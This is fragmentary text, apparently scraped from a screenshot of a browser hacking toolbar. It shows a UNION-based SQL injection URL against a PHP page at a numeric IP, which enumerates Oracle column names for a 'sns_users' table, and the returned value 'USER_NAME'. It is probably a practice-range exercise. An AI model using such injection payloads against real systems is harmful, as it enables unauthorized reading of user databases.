 219.153.49.228:40118/new_list.php?id=1 union select (select col
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:40118/new_list.php?id=1 union select (select column_name from user_tab_columns where rownum = 1 and table_name ='sns_users' ),'2' from
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
USER_NAME
2